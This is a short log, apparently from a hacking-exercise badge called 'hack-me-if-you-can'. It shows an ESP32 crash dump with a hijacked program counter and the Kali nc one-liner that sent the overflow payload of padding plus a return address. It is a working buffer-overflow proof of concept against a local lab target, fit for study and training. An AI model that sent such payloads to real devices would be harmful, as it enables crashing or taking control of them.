 I (22208) hack-me-if-you-can: Socket accepted IP address: 192.168.2.1
I (23048) hack-me-if-you-can: User accepted the connection
Guru Meditation Error: Core  0 panic'ed (IllegalInstruction). Exception was unhandled.
Core  0 register dump:
PC      : 0x61626364  PS      : 0x00050530  A0      : 0x800d73a1  A1      : 0x3ffbf1f0
A2      : 0x00000037  A3      : 0x00000002  A4      : 0x61626364  A5      : 0x3ffbf1d0
A6      : 0x00000000  A7      : 0x00000001  A8      : 0x00000016  A9      : 0x00000004
A10     : 0x3ffb40dc  A11     : 0x70656363  A12     : 0x800d73a1  A13     : 0x3ffbf1b0
A14     : 0x00000000  A15     : 0x00000000  SAR     : 0x0000000e  EXCCAUSE: 0x00000000
EXCVADDR: 0x00000000  LBEG    : 0x4000c2e0  LEND    : 0x4000c2f6  LCOUNT  : 0xffffffff
Backtrace:0x61626361:0x3ffbf1f0 |<-CORRUPTED
ELF file SHA256: b1e3592d04801c8c
Entering gdb stub now.
$T04#b8
kali kali ~/s/c/m/badge > python -c 'print("65"*48+"64636261")' | xxd -r -ps | nc 192.168.2.2 1337 -nv
(UNKNOWN) [192.168.2.2] 1337 (?) open
Connection accepted!
^C
kali kali ~/s/c/m/badge [1] >